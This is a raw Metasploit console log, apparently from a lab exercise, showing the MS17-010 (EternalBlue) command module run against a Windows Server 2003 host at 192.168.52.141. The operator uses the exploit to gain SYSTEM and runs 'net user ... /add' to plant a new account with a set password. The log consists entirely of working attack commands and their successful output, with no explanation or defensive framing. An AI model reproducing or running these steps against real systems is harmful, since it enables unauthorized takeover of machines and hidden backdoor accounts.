 msf6 auxiliary(admin/smb/ms17_010_command) > set command net user weiyu yushen@123 /add
command => net user weiyu yushen@123 /add
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.141:445    - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445    - Filling barrel with fish... done
[*] 192.168.52.141:445    - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445    -     [*] Preparing dynamite...
[*] 192.168.52.141:445    -             Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445    -             [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445    -     [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445    -     [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445    - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445    - Reading from CONNECTION struct at: 0x8d1fbd60
[*] 192.168.52.141:445    - Built a write-what-where primitive...
[+] 192.168.52.141:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445    - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445    - Getting the command output...
[*] 192.168.52.141:445    - Executing cleanup...
[+] 192.168.52.141:445    - Cleanup was successful
[+] 192.168.52.141:445    - Command completed successfully!
[*] 192.168.52.141:445    - Output for "net user weiyu yushen@123 /add":
The command completed successfully.
[*] 192.168.52.141:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >